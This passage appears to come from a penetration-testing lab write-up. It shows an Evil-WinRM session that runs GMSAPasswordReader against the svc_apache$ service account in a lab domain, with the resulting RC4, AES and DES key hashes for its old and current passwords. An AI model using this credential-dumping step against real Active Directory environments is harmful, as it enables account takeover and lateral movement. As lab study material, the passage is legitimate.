 *Evil-WinRM* PS C:\Users\enox\Desktop> .\GMSAPasswordReader.exe   --AccountName svc_apache$
Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 0AFF0D9DFA8B436E6688697B0A47B50C
[*]       aes128_cts_hmac_sha1 : C958BEE96DEE78F9035F460B91EC6D86
[*]       aes256_cts_hmac_sha1 : D3C18DAF21128CAFEAECE5BFF6599A0A4DFB2E9BE22F6CFE13677688B0A34988
[*]       des_cbc_md5          : 0804169DCECB6102
Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 4B3F0BF258E6C099A7B800EC37B2D456
[*]       aes128_cts_hmac_sha1 : 59B5DFDC9630BF933D8831F2AF2C9D0D
[*]       aes256_cts_hmac_sha1 : 04CDE4BDBB80B789FCFFB2642D9FF68B77730E28C5D55ECB432352193B10F694
[*]       des_cbc_md5          : C87CB34C79F78A6B